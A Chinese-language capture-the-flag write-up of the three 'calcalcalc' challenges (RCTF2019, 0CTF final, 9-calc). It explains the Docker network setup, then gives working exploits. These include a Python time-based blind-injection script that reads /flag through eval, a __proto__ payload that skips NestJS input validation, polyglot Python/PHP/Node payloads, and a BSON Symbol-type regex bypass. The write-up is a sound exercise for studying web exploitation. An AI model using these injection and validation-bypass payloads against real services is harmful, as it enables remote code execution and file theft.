
zsx师傅tql!题目质量爆炸,三次出现每次都有完全不同的体验,但是又因为zsx师傅的wp有些地方有些省略,网上也没很好的wp,让人难以理解所以我这里就想整合一下三次的题目wp,加上自己的理解
Docker你应该会玩:(什么是 Docker?用它会带来什么样的好处?让我们带着问题开始这神奇之旅。)
docker-compose.yml学习
一下部署多个容器形成内网的docker-compose蛮少见的,所以学习一波(其实也是自己docker-compose)用的不多
由于三次的docker是复用的,所以这里就以第一次的docker-compose作为例子
version: '2.4'
services:
frontend:
build: ./frontend
ports:
- "0.0.0.0:3000:3000"
mem_limit: 300M
restart: always
networks:
calcalcalc_network:
ipv4_address: 10.0.20.10
calcalcalc_out_network:
ipv4_address: 10.0.30.10
backend-node:
build: ./backend-node
volumes:
- ./flag:/flag
mem_limit: 200M
restart: always
networks:
calcalcalc_network:
ipv4_address: 10.0.20.11
backend-python:
build: ./backend-python
ulimits:
nproc: 15
volumes:
- ./flag:/flag
mem_limit: 200M
restart: always
networks:
calcalcalc_network:
ipv4_address: 10.0.20.12
backend-php:
build: ./backend-php
volumes:
- ./flag:/flag
mem_limit: 200M
restart: always
networks:
calcalcalc_network:
ipv4_address: 10.0.20.13
networks:
calcalcalc_network:
internal: true
ipam:
driver: default
config:
- subnet: 10.0.20.0/24
calcalcalc_out_network:
ipam:
driver: default
config:
- subnet: 10.0.30.0/24
services:下面按照格式缩进出来的就是当你执行docker-composeup的时候,要同时部署的服务名称,这里就是同时需要部署frontend,backend-node,backend-python,backend-php四个项目
网络是这个docker-compose.yml的关键,先讲一下如果没有配置networks参数时的docker部署多个服务时的网络状态
我们使用一个官网的例子/myapp/docker-compose.yml
version: "3"
services:
web:
build: .
ports:
- "8000:8000"
db:
image: postgres
ports:
- "8001:5432"
此时当你执行docker-composeup
1.会为你的整个项目创建一个网络名,这个名字在默认情况下是你的项目的文件夹名+default,这里就是myapp_default.
2.一个名为web的容器被创建,将其加入myapp_default这个网络中名字为web(在ifconfig中可以查看到docker的网卡,而如果没有特别设定network参数的话,一般会和docker0网卡的A段相同,如docker0网卡为172.11.0.1,这样默认情况下创建的网段就为172.xx.0.0/16) 3
. 一个名为db的容器被创建,将其加入myapp_default这个网络中名字为db
同时在网络下容器之间可以通过主机名访问,例如db是postgresql,这样web想要连接就可以通过postgres://db:5432直接访问
ports参数,即一个映射关系,HOST_PORT:CONTAINER_PORT,也就是如果是在docker中互相访问就是通过CONTAINER_PORT,如果是现实世界访问就需要先访问宿主机的HOST_PORT再转发到docker内的CONTAINER_PORT,实现访问
现在我们来看复杂的,也就是加了networks参数的自定义网络:* 首先在每个服务下配置networks,注明该服务归属的网段,不在一个网段中的就会产生网络隔离,无法互相访问,例如frontend就同时归属于两个网络,同时也可以为服务配置ipv4或是ipv6地址(ip需要为底部network声明的网段内的) * 在最后需要声明一下自定义网络的详细信息(ipam) * 网段及子网掩码 * driver即连接方式,default是桥接 * internal(是否可以被外部访问),设为true,在配合端口映射就可以被访问
所以上述的拓补图就是

余下的就是一些优化参数了:* mem_limit:内存限制 * volumes:将宿主机文件挂载到虚拟机 * restart: always即出现任何问题就自行重启 * ulimits:指定最大线程数
RCTF2019 Writeup
zsx师傅的docker跑不起来计算不出结果,最后使用了virink师傅的docker,复现的师傅注意一下 首先我们可以从页面下载到源码,不难发现,前端是由nestjs写的,然后和三个后端进行内网的通信,由于之前没有接触过,所以稍微学习一下基础目录结构,有利于理解
一个最基本的nestjs项目由三个文件组成 1. app.controller.ts:应用程序的控制器模块 2. app.module.ts:应用程序的根模块 3. main.ts:使用核心功能NestFactory创建Nest应用程序实例的应用程序的入口文件,也就是引导程序(bootstrap) 4. xxx.xxx.spec.ts就是测试文件 5. 其余在src文件夹中的ts文件就是可以理解为各个模块,为了在app.controller.ts中调用做准备,如果熟悉Spring或是flask应该都可以轻松的看懂本题的控制器,对其有大致的理解
main.ts有一个需要注意的是
app.useGlobalPipes(new ValidationPipe({
disableErrorMessages: true,
}));
开启了validation的全局验证功能,也就是为了后面检查我们的输入,做的准备
直接查看关键代码
//app.controller.ts
@Post('/calculate')
calculate(@Body() calculateModel: CalculateModel, @Res() res: Response)......
//当以post的方式请求是,会将@Body (即req.body 请求体)传入calculateModel
//calculate.model.ts
export default class CalculateModel {
@IsNotEmpty()
@ExpressionValidator(15, {
message: 'Invalid input',
})
public readonly expression: string;
@IsBoolean()
public readonly isVip: boolean = false;
}
这里有引入了我们之前提到的信息验证,这里有个关键点isVip参数是boolean类型的变量,mark一下之后会用到


这里的数据验证有是三个点:1.传入数据不能为空 2.如果isVip不为true那么就长度限制为15 3.传入的数据只能是数字字母空格()[]+-*制表符 首先要过的是绕过长度限制

可以看到这样是无法绕过的,其中的原因在于我们通过urlencoded传入的数据最后是被认为是字符串的,Spring中会把true认为是boolean,但是nestjs不会,zsx大佬是直接通过源码来发现了处理方法,但是在实际比赛中这样效率太低,所以我最后选择了快捷的文档法,由于我们是通过上述的@Body()来传入数据的,我们查看文档细节

express在解析时,默认状态下,支持json或是urlencoded,根据我们请求头部来改变这里贴上@zsx师傅的发现 https://github.com/nestjs/nest/blob/205d73721402fb508ce63d7f71bc2a5584a2f4b6/packages/platform-express/adapters/express-adapter.ts#L125
const parserMiddleware = {
jsonParser: bodyParser.json(),
urlencodedParser: bodyParser.urlencoded({ extended: true }),
};
大佬们可以学习这样直接日源码,由此我们就可以任意输入长度了
bluebird.map(urls, async (url) => {
return Axios.post(`http://${url}/`, serializedBson, {
headers: {
'Content-Type': 'text/plain',
},
responseType: 'arraybuffer',
}).catch(e => {
return { data: e.message, headers: [] };
});
}).all().then((responses) => {
const jsonResponses = responses.map(p => {
try {
return bson.deserialize(p.data);
} catch (e) {
return p.data.toString('utf-8');
}
});
const set = new Set(jsonResponses.map(p =>
将表达式通过序列化的bson传输到后端
接受返回数据,将其bson反序列化
使用set去重,如果最后只有一个元素,说明三个后端返回的答案一样,然后输出,如果不一样输出That's classified information. - Asahina Mikuru
return bson.BSON.encode({
"ret": str(eval(str(expr['expression'])))
})
process.on('message', msg => {
const ret = eval(msg)
process.send(ret)
process.exit(0)
})
ob_start();
$input = file_get_contents('php://input');
$options = MongoDB\BSON\toPHP($input);
$ret = eval('return ' . (string) $options->expression . ';');
echo MongoDB\BSON\fromPHP(['ret' => (strin
三个后端很明显的都使用了危险函数,那样我们只需要让传进去的表达式读取flag就行了,但是问题是本题是没有回显的,所以就需要盲注
非预期解
预期肯定是通过表达式正确的数值和That's classified information. - Asahina Mikuru来进行判断的盲注
However,这里是等到所有的服务端都返回了数据才会执行下一步的整合判断,所以就产生了时间盲注的想法,不能用的字符就用ascii即可,两次eval先让有ascii变成字符串,再执行
测试:
附上脚本(saferman师傅的脚本修改版)
import requests
import string
import json
url = "http://192.168.33.130:8082/calculate"
header = {
"Content-Type": "application/json"
}
flag = ''
def transform_exp(payload):
return "+".join(["chr(%d)" % ord(x) for x in payload])
flag = ''

for i in range(50):
for j in (string.ascii_letters + string.digits + "{_}"):
payload = "__import__('time').sleep(3) if open('/flag').read()[%d]=='%s' else 1" % (i, j)
data = {
"expression": "eval(" + transform_exp(payload) + ")",
"isVip": True
}
try:
r = requests.post(headers=header, url=url, data=json.dumps(data), timeout=3)
except:
flag += j

print("[+] flag:", flag)
break
if j == '}':
break
0CTF_final_114514
大部分内容都是一样的,我们直接diff一下有区别的文件,最重要的是在两个地方(一下都是左边为RCTF,右边为0CTF)

app.controller.ts:1. 将传输数据的方式从bson转换为了json 2. 修复了时间盲注,加了个timeout

校验中expression只能是114+514(尬住)
想到这是个js写的那样可能漏洞就大概率会是原型链污染 我们先看一下实现的效果
是不是很神奇,甚至连isVip参数都不需要了(看来前人师傅们都没好好思考这个问题) 先看看造成的根本原因
read the src of nestJS, class-transformer to convert json to a target class, but didn’t strip proto
我们进入debug模式来看(nestjsdebug真的烦,泪了),首先我们在初始化程序的时候我们会通过calculate.model.ts来初始化CalculateModel这个类,并加上各种装饰器
为了方便讲解,我附带三种payload的图片来进行分析

expression=114%2B514

{"expression":"114+514","isVip": false}

{"__proto__":{},"expression":"11111+111111111"}

这三张图片就很明显了,如果通过json的数据方式进行传输,就可以发现,被转化为了目标类也就是上述的CalculateModel,但是因为是继承的关系,所以__proto__中就是CalculateModel这个父类的各种信息,但是图三中我们自己将__proto__置空了,所有就导致了对于我们这个class而言,CalculateModel和Object没有任何区别,所以甚至连isVip都不需要了,因为根本就没有进行判断,看似严格的条件跟没有也就一样了
这里也就是需要使用我们的预期解思路,既然要三个后端都要返回正确的,且不能出现错误(超时阻塞),那么就需要一个可以同时攻击三个后端的payload,在盲注判断正确时返回数值,在错误时返回That's classified information.
但是代码是不通用的,因此我们就想到了利用注释的方式
python的注释:1. #为单行注释 2. """comment"""(多行注释)
php的注释:1. //或#为当行注释 2. /*comment*/为多行注释
nodejs的注释 1. //单行注释 2. /*comment*/多行注释
由此很容易发现,php和nodejs单行注释是一样的,同时flag在三个后端中都是一样的,所以只需要在一个后端中取出即可
payload:
1//1 and ord(open('/flag').read()[1]) > -1 and 1\n
1//1 and ord(open('/flag').read()[1]) > -1 and 1\n
1//1 and ord(open('/flag').read()[1]) > -1 and 1\n
exp:
import requests
import string
header = {
"Content-Type": "application/json"}
url = "http://192.168.33.130:3000/calculate"
flag = ''
for i in range(30):
for j in string.printable:
data = '''
{"__proto__":{ },"expression":"1//1 and open('/flag').read()[%d] == '%s' and 1\\n"}
''' % (i, j)
r = requests.post(headers=header, url=url, data=data, timeout=3)
# print r.elapsed
if 'ret' in r.text:
flag += j
print("[+] flag:", flag)
break
9-calc
还是老样子,先diff一下,由于本题和RCTF的题更加相似,所以我还是和RCTF的进行diff

基本就这一个区别,连数据传输都是一样使用了bson,这里过滤了括号就无法构造函数,那就意味着我们必须要绕过这个正则匹配,这时候我们想到了我们在RCTF中使用的json传输,这里会不会有效果(首先我们要明确一点,expression检测时的处理是不会影响我们之后,例如str.toString()处理后进入了正则,但是我们传输时依然用的是str)
这里可以看出,我们经过处理进入test函数时,实际上匹配的是[object object],就可以绕过正则了,这时候肯定在想按照json传输,改一下114514脚本就可以过了,实际上不是这样
//index.js
app.post('/', (req, res) => {
const body = req.body
const data = bson.deserialize(Buffer.from(body))
const ret = eval(data.expression.toString())
res.write(bson.serialize({ ret: ret.toString() }))
res.end()
})
后端的nodejs在进行处理数据的时候也会使用toString()函数,那样我们传入的表达式也就变成了[object object],无法成为有效的js代码,但是这题flag切成了三份放在了三个后端,我们无法像第二题一样投机取巧了,所以我们需要思考如何绕过正则的同时还是能让代码可用。
最后只能依靠bson了
通过源码的阅读可以发现,monodb是依靠Object[_bsontype]进行判断的,也就是意味着,我们可以通过在后端nodejs处理前,让他变成其他的数据类型而非object,那样就可以逃避被toString转变的命运
https://github.com/mongodb/js-bson/blob/master/lib/parser/serializer.js#L756
} else if (value['_bsontype'] === 'Binary') {
index = serializeBinary(buffer, key, value, index, true);
} else if (value['_bsontype'] === 'Symbol') {
index = serializeSymbol(buffer, key, value, index, true);
} else if (value['_bsontype'] === 'DBRef') {
我们经过测试可以发现sysmbol可以正常返回正确的数据,最后就用他了

最后就是这次不能偷懒,需要同时搞三个后端了
Python
1//1 and ord(open('/flag').read()[1]) > -1 and 1\n
PHP
len('1') + 0//5 or '''\n//?>\n1;function len(){return 1}/*<?php\nfunction len($a){echo MongoDB\\BSON\\fromPHP(['ret' => file_get_contents('/flag')[{index}] == '{symbol}' ? "1" : "2"]);exit;}?>*///'''
Nodejs
1 + 0//5 or '''\n//?>\nrequire('fs').readFileSync('/flag','utf-8')[{index}] == '{symbol}' ? 1 : 2;/*<?php\nfunction open(){echo MongoDB\\BSON\\fromPHP(['ret' => '1']);exit;}?>*///'''
脚本和上面差不多,懒得写了,三个payload跑三遍就好了
https://github.com/zsxsoft/my-ctf-challenges/tree/master/calcalcalc-family

